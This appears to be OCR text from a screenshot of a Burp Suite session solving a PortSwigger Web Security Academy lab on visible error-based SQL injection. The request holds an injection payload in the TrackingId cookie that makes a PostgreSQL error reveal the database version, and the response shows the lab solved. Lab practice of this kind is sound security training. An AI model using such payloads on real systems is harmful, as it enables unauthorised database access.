 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a3c0011033207be876ff78400c7008f.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT version()) AS INT) --;
session=qkYFanjFuxSf0KITKyQmtzLfv45s5doM
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0)
Gecko/20100101 Firefox/123.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language: en-GB,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search
0 highlights
Done
Event log (21) All issues
Response
Pretty Raw Hex Render
\n
Web Security
Academy
Visible error-based SQL injection
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
ERROR: invalid input syntax for type integer: "PostgreSQL 12.17 (Ubuntu 12.17-
0ubuntu0.20.04.1) on x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.4.0-
1ubuntu1~20.04.2) 9.4.0, 64-bit"
ERROR: invalid input syntax for type integer: "PostgreSQL 12.17 (Ubuntu 12.17-0ubuntu0.20.04.1) on
x86_64-pc-linux-gnu, compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.2) 9.4.0, 64-bit"
Re
Re
Re
Re
Re
Re